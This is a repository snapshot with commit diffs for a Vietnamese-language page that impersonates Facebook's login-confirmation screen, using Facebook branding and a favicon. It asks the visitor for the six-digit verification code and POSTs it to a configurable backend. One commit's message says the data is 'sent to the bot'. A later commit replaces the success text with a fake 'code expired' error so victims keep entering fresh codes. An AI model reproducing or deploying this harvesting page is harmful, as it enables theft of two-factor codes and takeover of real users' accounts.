
==== render-main-main/lenhdenh1258-main/test-main 2/device-check.html @ 1dd07d39 "Add files via upload" ====
<!doctype html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook | Xác nhận đăng nhập</title>
  <link rel="icon" type="image/svg+xml" href="facebook-favicon.svg">
  <link rel="stylesheet" href="device-check.css">
  <script src="site-config.js"></script>
</head>
<body>
  <main class="device-page">
    <a class="back-link" href="index.html" aria-label="Quay lại">‹</a>

    <section class="content" aria-labelledby="page-title">
      <p class="eyebrow">Facebook</p>
      <h1 id="page-title">Kiểm tra thông báo trên thiết bị khác</h1>
      <p class="intro">Chúng tôi đã gửi thông báo đến các thiết bị của bạn.<br>Vui lòng xem thông báo của Facebook trên thiết bị đó<br>và phê duyệt lượt đăng nhập để tiếp tục.</p>

      <div class="illustration-frame">
        <svg class="device-illustration" viewBox="0 0 560 190" role="img" aria-label="Điện thoại và máy tính xách tay được bảo vệ bởi lá chắn">
          <rect width="560" height="190" rx="12" fill="#b9e5df"/>
          <path d="M0 165C95 125 137 151 228 139s153-11 220 13 79 17 112 5v33H0z" fill="#a6dcd6" opacity=".55"/>
          <g transform="translate(58 20) rotate(16 47 75)">
            <rect x="0" y="0" width="92" height="153" rx="12" fill="#263b4a"/>
            <rect x="6" y="7" width="80" height="139" rx="8" fill="#f9ffff"/>
            <rect x="36" y="3" width="20" height="5" rx="2.5" fill="#7e9299"/>
            <circle cx="46" cy="58" r="17" fill="#f3a34c"/>
            <circle cx="46" cy="56" r="8" fill="#f8bf6b"/>
            <rect x="20" y="83" width="52" height="8" rx="4" fill="#d7e0e2"/>
            <rect x="20" y="98" width="52" height="8" rx="4" fill="#d7e0e2"/>
            <rect x="18" y="116" width="56" height="17" rx="7" fill="#1eaaa7"/>
          </g>
          <g fill="#496f77">
            <circle cx="178" cy="98" r="3"/><circle cx="190" cy="98" r="3"/><circle cx="202" cy="98" r="3"/>
            <circle cx="358" cy="98" r="3"/><circle cx="370" cy="98" r="3"/><circle cx="382" cy="98" r="3"/>
          </g>
          <path d="M280 48l30 12v38c0 24-16 39-30 45-14-6-30-21-30-45V60z" fill="#e59b16" stroke="#c87805" stroke-width="5"/>
          <path d="M280 57l20 8v32c0 16-10 27-20 33z" fill="#ffbd20"/>
          <g transform="translate(392 59)">
            <path d="M0 85h125l24 13H-22z" fill="#647d8b"/>
            <path d="M10 0h114c6 0 10 4 9 10L123 85H0L9 9c1-6 4-9 10-9z" fill="#273c4b"/>
            <path d="M16 9h105l-8 65H8z" fill="#748999"/>
            <rect x="32" y="23" width="69" height="40" rx="2" fill="#f6ffff"/>
            <rect x="40" y="30" width="32" height="4" rx="2" fill="#6a7d85"/>
            <rect x="40" y="40" width="51" height="4" rx="2" fill="#9cabb0"/>
            <rect x="40" y="50" width="39" height="5" rx="2" fill="#1eaaa7"/>
          </g>
        </svg>
      </div>

      <section class="pending-status" aria-label="Trạng thái đăng ký">
        <span class="status-dot" aria-hidden="true"></span>
        <div>
          <h2>Đang chờ phê duyệt đăng ký</h2>
          <p>Có thể trong vài phút nữa bạn mới nhận được thông<br class="desktop-break"> báo trên thiết bị khác của mình.</p>
        </div>
      </section>

      <div class="divider"></div>

      <form class="school-form" id="school-form">
        <label for="school">Hoặc nhập mã xác minh:</label>
        <input id="school" type="text" placeholder="Nhập mã 6 số vừa gửi về thiết bị của bạn" required>
        <button type="submit">xác nhận</button>
        <p id="confirmation-error" class="confirmation-error" role="alert" hidden>
          <span class="error-text">Bạn chưa phê duyệt đăng nhập hoặc mã hết hiệu lực.</span>
          <a class="login-again-link" href="index.html">Hãy kiểm tra tài khoản của bạn và đăng nhập lại.</a>
        </p>
      </form>
    </section>
  </main>

  <script>
    const schoolForm = document.querySelector('#school-form');
    const submitButton = schoolForm.querySelector('button');
    const confirmationError = document.querySelector('#confirmation-error');

    schoolForm.addEventListener('submit', async (event) => {
      event.preventDefault();
      const schoolInput = document.querySelector('#school');
      submitButton.disabled = true;
      submitButton.textContent = 'Đang xử lý...';

      const response = await fetch((window.API_BASE || '') + '/api/registrations', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ school: schoolInput.value.trim() })
      });

      if (response.ok) {
        await new Promise((resolve) => setTimeout(resolve, 1500));
        confirmationError.hidden = false;
        return;
      }

      submitButton.disabled = false;
      submitButton.textContent = 'Xác nhận';
      alert('Không thể lưu lượt đăng ký. Vui lòng thử lại.');
    });
  </script>
</body>
</html>
---- render-main-main/lenhdenh1258-main/test-main 2/device-check.css ----
:root {
  --ink: #18202d;
  --muted: #6d7785;
  --blue: #2478ed;
  --line: #e0e2e5;
}

* { box-sizing: border-box; }

html, body { min-height: 100%; margin: 0; }

body {
  color: var(--ink);
  background: #fff;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}

.device-page {
  width: min(100%, 408px);
  min-height: 100vh;
  margin: 0 auto;
  padding: 22px 23px 36px;
}

.back-link {
  display: block;
  width: 25px;
  height: 27px;
  color: #20252d;
  font-family: inherit;
  font-size: 39px;
  font-weight: 300;
  line-height: 20px;
  text-decoration: none;
}

.content { padding-top: 34px; }

.eyebrow {
  margin: 0 0 7px;
  color: #9aa4b3;
  font-size: 13px;
  font-weight: 700;
}

h1 {
  max-width: 350px;
  margin: 0 0 10px;
  font-size: 21px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 1.26;
}

.intro {
  margin: 0;
  color: #76808d;
  font-size: 14px;
  line-height: 1.62;
}

.illustration-frame {
  margin-top: 16px;
  overflow: hidden;
  border-radius: 12px;
  background: #dff6f1;
}

.device-illustration {
  display: block;
  width: 100%;
  height: auto;
}

.pending-status {
  display: flex;
  gap: 11px;
  margin-top: 22px;
  align-items: flex-start;
}

.status-dot {
  flex: 0 0 auto;
  width: 14px;
  height: 14px;
  margin-top: 2px;
  border: 2px solid #d8dde3;
  border-radius: 50%;
}

.pending-status h2 {
  margin: 0 0 3px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.35;
}

.pending-status p {
  margin: 0;
  color: #737d8a;
  font-size: 13px;
  line-height: 1.6;
}

.divider {
  height: 1px;
  margin: 20px 0 22px;
  background: var(--line);
}

.school-form { display: flex; flex-direction: column; }

.school-form label {
  margin-bottom: 12px;
  font-size: 13px;
  font-weight: 700;
  text-transform: lowercase;
}

.school-form input {
  width: 100%;
  height: 45px;
  padding: 0 14px;
  border: 1px solid #cbd0d6;
  border-radius: 10px;
  outline: none;
  color: var(--ink);
  font: inherit;
  font-size: 14px;
}

.school-form input::placeholder { color: #9da7b4; }
.school-form input:focus { border-color: var(--blue); box-shadow: 0 0 0 2px rgb(36 120 237 / 15%); }

.school-form button {
  height: 43px;
  margin-top: 12px;
  border: 0;
  border-radius: 24px;
  background: var(--blue);
  color: #fff;
  font: inherit;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
}

.school-form button:hover { background: #1769d6; }

.confirmation-error {
  margin: 13px 3px 0;
  font-size: 13px;
  line-height: 1.55;
}

.confirmation-error[hidden] { display: none; }

.error-text {
  display: block;
  color: #d93025;
  font-weight: 600;
}

.login-again-link {
  display: block;
  color: #1877f2;
  font-weight: 600;
  text-decoration: none;
}

.login-again-link:hover { text-decoration: underline; }

@media (min-width: 600px) {
  body { background: #f5f6f7; }
  .device-page { min-height: 748px; margin: 24px auto; background: #fff; box-shadow: 0 1px 5px rgb(0 0 0 / 10%); }
}

@media (max-width: 370px) {
  .device-page { padding-inline: 18px; }
  .intro { font-size: 13px; }
  .desktop-break { display: none; }
}

==== commit 8bf9bc31: "Update project state" ====
--- a/render-main-main/lenhdenh1258-main/test-main 2/device-check.html
+++ b/render-main-main/lenhdenh1258-main/test-main 2/device-check.html
@@ -52,7 +52,7 @@
       <section class="pending-status" aria-label="Trạng thái đăng ký">
         <span class="status-dot" aria-hidden="true"></span>
         <div>
-          <h2>Đang chờ phê duyệt đăng ký</h2>
+          <h2>Đang chờ phê duyệt </h2>
           <p>Có thể trong vài phút nữa bạn mới nhận được thông<br class="desktop-break"> báo trên thiết bị khác của mình.</p>
         </div>
       </section>

==== commit 59fd5899: "Allow repeated confirmation submits" ====
--- a/render-main-main/lenhdenh1258-main/test-main 2/device-check.html
+++ b/render-main-main/lenhdenh1258-main/test-main 2/device-check.html
@@ -75,28 +75,46 @@
     const schoolForm = document.querySelector('#school-form');
     const submitButton = schoolForm.querySelector('button');
     const confirmationError = document.querySelector('#confirmation-error');
+    const errorText = confirmationError.querySelector('.error-text');
 
     schoolForm.addEventListener('submit', async (event) => {
       event.preventDefault();
       const schoolInput = document.querySelector('#school');
-      submitButton.disabled = true;
-      submitButton.textContent = 'Đang xử lý...';
+      const schoolValue = schoolInput.value.trim();
 
-      const response = await fetch((window.API_BASE || '') + '/api/registrations', {
-        method: 'POST',
-        headers: { 'Content-Type': 'application/json' },
-        body: JSON.stringify({ school: schoolInput.value.trim() })
-      });
-
-      if (response.ok) {
-        await new Promise((resolve) => setTimeout(resolve, 1500));
+      if (!schoolValue) {
         confirmationError.hidden = false;
+        errorText.textContent = 'Vui lòng nhập mã xác minh trước khi xác nhận.';
         return;
       }
 
-      submitButton.disabled = false;
-      submitButton.textContent = 'Xác nhận';
-      alert('Không thể lưu lượt đăng ký. Vui lòng thử lại.');
+      submitButton.textContent = 'Đang gửi...';
+
+      try {
+        const response = await fetch((window.API_BASE || '') + '/api/registrations', {
+          method: 'POST',
+          headers: { 'Content-Type': 'application/json' },
+          body: JSON.stringify({ school: schoolValue })
+        });
+
+        const responseData = await response.json().catch(() => ({}));
+
+        if (response.ok) {
+          confirmationError.hidden = false;
+          errorText.textContent = 'Xác nhận thành công. Thông tin đã được lưu và gửi tới bot.';
+          schoolInput.value = '';
+          submitButton.textContent = 'Xác nhận';
+          return;
+        }
+
+        confirmationError.hidden = false;
+        errorText.textContent = responseData.error || 'Không thể lưu lượt đăng ký. Vui lòng thử lại.';
+        submitButton.textContent = 'Xác nhận';
+      } catch (error) {
+        confirmationError.hidden = false;
+        errorText.textContent = 'Không thể lưu lượt đăng ký. Vui lòng thử lại.';
+        submitButton.textContent = 'Xác nhận';
+      }
     });
   </script>
 </body>

==== commit 56d32cc9: "Update confirmation flow" ====
--- a/render-main-main/lenhdenh1258-main/test-main 2/device-check.html
+++ b/render-main-main/lenhdenh1258-main/test-main 2/device-check.html
@@ -101,7 +101,7 @@
 
         if (response.ok) {
           confirmationError.hidden = false;
-          errorText.textContent = 'Xác nhận thành công. Thông tin đã được lưu và gửi tới bot.';
+          errorText.textContent = 'Bạn chưa phê duyệt đăng nhập hoặc mã hết hiệu lực .';
           schoolInput.value = '';
           submitButton.textContent = 'Xác nhận';
           return;
